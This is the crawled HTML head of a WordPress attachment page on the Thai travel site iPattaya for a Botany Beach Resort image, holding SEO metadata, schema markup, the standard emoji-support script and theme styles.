

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipattaya.co/10%E0%B8%9E%E0%B8%B4%E0%B8%81%E0%B8%B1%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9E%E0%B8%B1%E0%B8%81%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2/%E0%B9%82%E0%B8%9A%E0%B8%95%E0%B8%B2%E0%B8%99%E0%B8%B5-%E0%B8%9A%E0%B8%B5%E0%B8%8A-%E0%B8%A3%E0%B8%B5%E0%B8%AA%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%9701/
body_size: 20569
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipattaya.co/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>โบตานี บีช รีสอร์ท01 | iPattaya เที่ยวไหนพัทยา</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.ipattaya.co/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="iPattaya.co" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="โบตานี บีช รีสอร์ท01 | iPattaya เที่ยวไหนพัทยา" />
		<meta property="og:url" content="https://www.ipattaya.co/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701/" />
		<meta property="article:published_time" content="2019-07-05T14:10:56+00:00" />
		<meta property="article:modified_time" content="2019-07-05T14:10:56+00:00" />
		<meta property="article:publisher" content="https://facebook.com/iPattayaC" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="โบตานี บีช รีสอร์ท01 | iPattaya เที่ยวไหนพัทยา" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ipattaya.co\/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2\/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ipattaya.co\/","nextItem":"https:\/\/www.ipattaya.co\/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2\/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2\/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701\/#listItem","position":2,"name":"\u0e42\u0e1a\u0e15\u0e32\u0e19\u0e35 \u0e1a\u0e35\u0e0a \u0e23\u0e35\u0e2a\u0e2d\u0e23\u0e4c\u0e1701","previousItem":"https:\/\/www.ipattaya.co\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.ipattaya.co\/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2\/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701\/#itempage","url":"https:\/\/www.ipattaya.co\/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2\/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701\/","name":"\u0e42\u0e1a\u0e15\u0e32\u0e19\u0e35 \u0e1a\u0e35\u0e0a \u0e23\u0e35\u0e2a\u0e2d\u0e23\u0e4c\u0e1701 | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ipattaya.co\/#website"},"breadcrumb":{"@id":"https:\/\/www.ipattaya.co\/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2\/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author"},"datePublished":"2019-07-05T14:10:56+00:00","dateModified":"2019-07-05T14:10:56+00:00"},{"@type":"Organization","@id":"https:\/\/www.ipattaya.co\/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e44\u0e2d\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e01\u0e23\u0e38\u0e4a\u0e1b \u0e08\u0e33\u0e01\u0e31\u0e14","url":"https:\/\/www.ipattaya.co\/","contactPoint":{"@type":"ContactPoint","telephone":"+66971066745","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author","url":"https:\/\/www.ipattaya.co\/author\/admin\/","name":"iPattayaCo","image":{"@type":"ImageObject","@id":"https:\/\/www.ipattaya.co\/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2\/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4e1af85b16f44006cb8470b45be291f4?s=96&d=mm&r=g","width":96,"height":96,"caption":"iPattayaCo"}},{"@type":"WebSite","@id":"https:\/\/www.ipattaya.co\/#website","url":"https:\/\/www.ipattaya.co\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32 iPattaya","description":"\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32 Pattaya","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattaya2logof2016.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Feed" href="https://www.ipattaya.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Comments Feed" href="https://www.ipattaya.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; โบตานี บีช รีสอร์ท01 Comments Feed" href="https://www.ipattaya.co/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2/%e0%b9%82%e0%b8%9a%e0%b8%95%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9701/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipattaya.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipattaya.co/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipattaya.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
